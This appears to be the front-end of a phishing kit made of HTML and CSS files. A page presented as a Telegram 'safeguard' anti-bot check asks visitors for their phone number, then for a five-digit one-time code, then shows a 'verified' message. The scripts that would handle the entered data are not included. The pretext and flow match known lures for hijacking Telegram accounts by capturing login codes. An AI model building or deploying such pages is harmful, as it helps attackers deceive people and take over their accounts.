
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phone Login</title>
    <link rel="stylesheet" href="phone-style.css">
    <link href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css" rel="stylesheet">
    <script src="phone-script.js" defer></script>
</head>
<body>
    <div class="content">
        <img src="safeguard immagine .jpg" alt="App Logo" class="logo">  
        <p class="description">This telegram app allows us to ensure the safety of our users and prevent bots from entering private groups.</p>
    </div>
    
    <div class="container">
        <header>
            <i class="bx bxs-phone"></i>
        </header>
        <h4>Enter your phone number</h4>
        <div class="input-field">
            <select id="country-code">
                <option value="+1">🇺🇸 USA (+1)</option>
                <option value="+44">🇬🇧 UK (+44)</option>
                <option value="+39">🇮🇹 Italy (+39)</option>
                <option value="+33">🇫🇷 France (+33)</option>
                <option value="+49">🇩🇪 Germany (+49)</option>
                <option value="+34">🇪🇸 Spain (+34)</option>
                <option value="+91">🇮🇳 India (+91)</option>
                <option value="+55">🇧🇷 Brazil (+55)</option>
                <option value="+81">🇯🇵 Japan (+81)</option>
                <option value="+86">🇨🇳 China (+86)</option>
            </select>
            <input type="tel" id="phone-number" placeholder="Enter your number">
        </div>
        <button id="next-btn">Next</button>
    </div>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>OTP Verification Form</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="safeguard immagine .jpg" type="image/x-icon">
    <link href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css" rel="stylesheet" />
    <script src="script.js" defer></script>
</head>
<body>
    <div class="container">
        <header>
            <i class="bx bxs-check-shield"></i>
        </header>
        <h4>Enter OTP Code</h4>
        <form id="otp-form">
            <div class="input-field">
                <input type="number" maxlength="1" />
                <input type="number" maxlength="1" disabled />
                <input type="number" maxlength="1" disabled />
                <input type="number" maxlength="1" disabled />
                <input type="number" maxlength="1" disabled />
            </div>
            <button type="submit" onclick="redirectToVerified()">Verify OTP</button>
        </form>
    </div>
</body>
</html>
</file>

<file: verified.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Verification Complete</title>
    <link rel="stylesheet" href="verified-style.css" />
    <link href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css" rel="stylesheet" />
</head>
<body>
    <div class="container">
        <header>
            <i class="bx bxs-badge-check"></i>
        </header>
        <h4>Phone number Verified. Thanks!</h4>
    </div>
</body>
</html>
</file>
<file: phone-style.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    background: #17161c;
    padding: 20px;
    padding-top: 40px;
}

/* Contenuto sopra il form */
.content {
    text-align: center;
    margin-bottom: 20px;
    max-width: 350px;
}

.logo {
    width: 100%;
    max-width: 150px;
    margin-bottom: 10px;
}

.description {
    font-size: 1rem;
    color: #fff;
    font-weight: 400;
}

/* Contenitore del form */
.container {
    /* background: #fff; */
    padding: 25px 55px;
    border-radius: 12px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px;
    width: 100%;
}

.container header {
    height: 65px;
    width: 65px;
    background: #24242c;
    color: #446c4c;
    font-size: 2.5rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 10px;
}

.container h4 {
    font-size: 1.25rem;
    color: #fff;
    font-weight: 500;
    margin-bottom: 10px;
}

.input-field {
    display: flex;
    flex-direction: column;
    row-gap: 8px;
}

.input-field select,
.input-field input {
    margin-top: 10px;
    height: 45px;
    font-size: 1rem;
    text-align: center;
    border: 1px solid grey;
    background-color: grey;
    border-radius: 6px;
    outline: none;
    padding: 5px;
}

button {
    margin-top: 15px;
    width: 100%;
    color: #fff;
    font-size: 1rem;
    border: none;
    padding: 10px 0;
    cursor: pointer;
    border-radius: 6px;
    background: #446c4c;
    transition: all 0.2s ease;
}

button:hover {
    background: #446c4c;
}

/* Responsive */
@media (max-width: 480px) {
    .container {
        padding: 20px;
    }
    
    .logo {
        max-width: 110px;
    }

    .description {
        font-size: 0.9rem;
    }
}
</file>
<file: style.css>
/* Import Google font - Poppins */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}

body {
  min-height: 100vh;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  background: #17161c;
  padding: 20px;
  padding-top: 150px; /* Abbassato leggermente il container */
}

/* Struttura principale */
.container {
  background: #17161c;
  padding: 30px 40px;
  border-radius: 12px;
  row-gap: 20px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  max-width: 400px;
  width: 100%;
}

.container header {
  height: 65px;
  width: 65px;
  background: #24242c;
  color: #446c4c;
  font-size: 2.5rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 15px;
}

.container h4 {
  font-size: 1.25rem;
  color: #fff;
  font-weight: 500;
}

/* Input OTP */
form {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.input-field {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-top: 15px;
}

.input-field input {
  height: 45px;
  width: 42px;
  border-radius: 6px;
  outline: none;
  font-size: 1.125rem;
  text-align: center;
  border: 1px solid #ddd;
}

.input-field input:focus {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}

.input-field input::-webkit-inner-spin-button,
.input-field input::-webkit-outer-spin-button {
  display: none;
}

/* Bottone */
form button {
  margin-top: 20px;
  width: 100%;
  color: #fff;
  font-size: 1rem;
  border: none;
  padding: 10px;
  cursor: pointer;
  border-radius: 6px;
  pointer-events: none;
  background: #446c4c;
  transition: all 0.2s ease;
}

form button.active {
  background: #2d5237;
  pointer-events: auto;
}

form button:hover {
  background: #24442b;
}

/* Responsive */
@media (max-width: 480px) {
  .container {
    padding: 20px;
  }

  .input-field {
    gap: 8px;
  }

  .input-field input {
    height: 40px;
    width: 38px;
    font-size: 1rem;
  }

  form button {
    font-size: 0.9rem;
    padding: 8px;
  }
}
</file>
<file: verified-style.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    background: #17161c;
    padding: 20px;
    padding-top: 200px;
}

.container {
    /* background: #fff; */
    padding: 30px 40px;
    border-radius: 12px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px;
    width: 100%;
}

.container header {
    height: 65px;
    width: 65px;
    background: #24242c;
    color: #446c4c;
    font-size: 2.5rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
}

.container h4 {
    font-size: 1.25rem;
    color: #fff;
    font-weight: 500;
}
</file>
